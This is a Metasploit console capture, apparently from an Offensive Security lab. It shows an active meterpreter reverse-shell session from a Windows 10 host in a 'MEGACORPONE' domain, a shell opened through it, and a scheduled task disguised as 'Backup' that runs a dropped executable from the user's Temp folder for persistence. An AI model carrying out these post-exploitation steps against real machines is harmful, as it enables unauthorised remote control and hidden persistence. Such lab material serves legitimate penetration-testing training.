 msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MEGACORPONE\tstark @ WINDOWS10 172.22.117.100:4444 -> 172.22.117.20:53964 (172.22.117.20)
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 908 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\> schtasks /create /sc once /tn "Backup" /tr "C:\Users\TSTARK~1.MEG\AppData\Local\Temp\LjUhES.exe" /st 00:00
schtasks /create /sc once /tn "Backup" /tr "C:\Users\TSTARK~1.MEG\AppData\Local\Temp\LjUhES.exe" /st 00:00
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backup" has successfully been created.
KALI
BY OFFENSIVE SECUR